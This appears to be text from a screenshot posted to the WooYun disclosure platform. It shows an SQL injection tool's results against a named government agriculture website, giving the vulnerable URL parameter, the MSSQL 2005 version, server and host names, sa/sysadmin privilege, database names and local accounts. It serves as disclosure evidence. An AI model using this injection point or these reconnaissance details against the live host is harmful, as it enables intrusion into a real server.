 URL http://amic.jxagri.gov.cn/jxagri_web/news_view.aspx?id=605
Type Integer DB MSSQL2005 with E KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:37 <br>Copyright (c) 1988-2005 Microsoft Corporation<br>...
Db Name jxnj2011
Server Name WINDOWS-73YKM60\NJJ
Host Name WINDOWS-73YKM60
System User sa
Current User dbo
Privilege sysadmin
Databases njbt2012, njpt, njpt2012, njpt2011, njpt2010, njhzsv10, jxnj2011, jxcyfw2010, msdb, model, tempdb, master,
Drivers C:\,
Localgropus Administrators,
Users sa,
www.wooyun.org